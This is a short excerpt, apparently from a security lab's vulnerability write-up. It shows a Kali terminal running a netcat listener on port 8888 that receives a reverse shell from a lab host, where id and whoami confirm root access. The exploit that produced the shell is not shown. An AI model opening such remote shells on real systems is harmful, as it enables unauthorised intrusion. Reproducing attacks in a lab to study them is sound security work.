 root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
192.168.60.139: inverse host lookup failed: Host name lookup failure
connect to [192.168.60.129] from (UNKNOWN) [192.168.60.139] 34930
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@809e589501f9:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@809e589501f9:/usr/src# whoami
whoami
root
root@809e589501f9:/usr/src#
弥天安全实验室